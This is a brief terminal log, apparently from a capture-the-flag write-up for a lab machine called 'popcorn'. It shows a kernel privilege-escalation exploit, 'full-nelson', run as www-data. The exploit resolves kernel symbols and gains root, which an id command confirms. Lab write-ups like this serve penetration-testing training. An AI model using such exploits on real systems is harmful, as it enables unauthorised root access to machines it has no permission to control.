 www-data@popcorn:/tmp$ chmod +x full-nelson
chmod +x full-nelson
www-data@popcorn:/tmp$ ./full-nelson
./full-nelson
[*] Resolving kernel addresses...
 [+] Resolved econet_ioctl to 0xf8431280
 [+] Resolved econet_ops to 0xf8431360
 [+] Resolved commit_creds to 0xc01645d0
 [+] Resolved prepare_kernel_cred to 0xc01647d0
[*] Calculating target...
[*] Triggering payload...
[*] Got root!
# id
id
uid=0(root) gid=0(root)